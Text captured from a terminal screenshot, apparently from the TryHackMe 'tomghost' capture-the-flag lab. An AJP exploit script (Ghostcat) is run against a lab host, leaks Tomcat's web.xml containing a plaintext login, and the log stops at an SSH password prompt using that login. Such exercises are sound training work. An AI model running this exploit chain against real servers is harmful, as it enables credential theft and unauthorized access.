 Activities Terminal Fri 16:48
rahul@rahul: ~/Documents/THM/tomghost
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM × rahul@rahul: ~/Documents/THM/tomghost ×
rahul@rahul:~/Documents/THM/tomghost$ python3 exploit.py -p 8009 10.10.223.48
Getting resource at ajp13://10.10.223.48:8009/asdf
----------------------------
[<__main__.AjpResponse object at 0x7fc59a33f9e8>]
rahul@rahul:~/Documents/THM/tomghost$ python3 exploit.py -p 8009 10.10.223.48
Getting resource at ajp13://10.10.223.48:8009/asdf
----------------------------
[<__main__.AjpResponse object at 0x7f137bd80978>]
rahul@rahul:~/Documents/THM/tomghost$ python3 exploit.py -p 8009 10.10.223.48
Getting resource at ajp13://10.10.223.48:8009/asdf
----------------------------
[<__main__.AjpResponse object at 0x7f7e11bfaa20>]
[<__main__.AjpResponse object at 0x7f7e11bfaa20>]
rahul@rahul:~/Documents/THM/tomghost$ python3 exploit.py -p 8009 10.10.223.48
Getting resource at ajp13://10.10.223.48:8009/asdf
----------------------------
[<__main__.AjpResponse object at 0x7f6b33f59a20>]
[b'<?xml version="1.0" encoding="UTF-8"?>\n<!--\n Licensed to the Apache Software Foundation (ASF) under one or more\n  contributor license agreements
.  See the NOTICE file distributed with\n  this work for additional information regarding copyright ownership.\n  The ASF licenses this file to You un
der the Apache License, Version 2.0\n  (the "License"); you may not use this file except in compliance with\n  the License.  You may obtain a copy of
the License at\n\n      http://www.apache.org/licenses/LICENSE-2.0\n\n  Unless required by applicable law or agreed to in writing, software\n  distrib
uted under the License is distributed on an "AS IS" BASIS,\n  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n  See the Lice
nse for the specific language governing permissions and\n  limitations under the License.\n-->\n<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"\n
 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\n  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee\n                      http://xmlns.j
cp.org/xml/ns/javaee/web-app_4_0.xsd"\n  version="4.0"\n  metadata-complete="true">\n\n  <display-name>Welcome to Tomcat</display-name>\n  <descriptio
n>\n     Welcome to GhostCat\n\tskyfuck:8730281lkjlkjdqlksalks\n  </description>\n\n</web-app>\n\x00']
rahul@rahul:~/Documents/THM/tomghost$ nano writeup.txt
rahul@rahul:~/Documents/THM/tomghost$ cat writeup.txt
skyfuck:8730281lkjlkjdqlksalks
rahul@rahul:~/Documents/THM/tomghost$ ssh skyfuck@10.10.223.48
The authenticity of host '10.10.223.48 (10.10.223.48)' can't be established.
ECDSA key fingerprint is SHA256:hNxvmz+AG4q06z8p74FfXZldHr0HJsaa1FBXSoTlnss.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.223.48' (ECDSA) to the list of known hosts.
skyfuck@10.10.223.48's password: